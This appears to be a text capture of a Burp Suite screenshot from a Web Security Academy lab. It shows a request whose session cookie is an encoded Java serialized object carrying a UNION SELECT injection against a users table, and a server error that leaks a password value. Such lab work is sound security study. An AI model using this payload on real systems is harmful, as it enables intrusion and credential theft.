 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: https://ac001fc11e75ddabc0a202000038002d.w
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: ac001fc11e75ddabc0a202000038002d.web-security-academy.net
3 Cookie: session=
%72%4f%30%41%42%58%4e%79%41%43%4e%6b%59%58%52%68%4c%6e%42%79%62%32%52%31%59%33%52%6a%59%58%52%68
%62%47%39%6e%4c%6c%42%79%62%32%52%31%59%33%52%55%5a%57%31%77%62%47%46%30%5a%51%41%41%41%41%41%41
%41%41%41%42%41%67%41%42%54%41%41%43%61%57%52%30%41%42%4a%4d%61%6d%46%32%59%53%39%73%59%57%35%6e
%4c%31%4e%30%63%6d%6c%75%5a%7a%74%34%63%48%51%41%58%79%63%67%56%55%35%4a%54%30%34%67%55%30%56%4d
%52%55%4e%55%49%45%35%56%54%45%77%73%49%45%35%56%54%45%77%73%49%45%35%56%54%45%77%73%49%45%4e%42
%55%31%51%6f%63%47%46%7a%63%33%64%76%63%6d%51%67%51%56%4d%67%62%6e%56%74%5a%58%4a%70%59%79%6b%73
%49%45%35%56%54%45%77%73%49%45%35%56%54%45%77%73%49%45%35%56%54%45%77%73%49%45%35%56%54%45%77%67
%52%6c%4a%50%54%53%42%31%63%32%56%79%63%79%30%74
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac001fc11e75ddabc0a202000038002d.web-security-academy.net/product?productId=PROD2
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Internal Server Error
</h4>
45 <p class=is-warning>
java.io.IOException: org.postgresql.util.PSQLException: ERROR: invalid input syntax for
type numeric: &quot;hc3h2l5l9bkq7d0tscy9&quot;
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51